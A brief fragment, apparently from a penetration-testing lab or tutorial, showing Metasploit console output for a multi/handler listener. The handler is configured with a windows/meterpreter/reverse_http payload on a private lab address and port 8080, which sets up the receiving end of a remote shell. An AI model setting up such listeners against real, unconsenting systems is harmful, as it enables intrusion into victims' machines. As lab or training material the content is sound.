 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_http):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.0.2.15        yes       The local listener hostname
LPORT     8080             yes       The local listener port
LURI                       no        The HTTP Path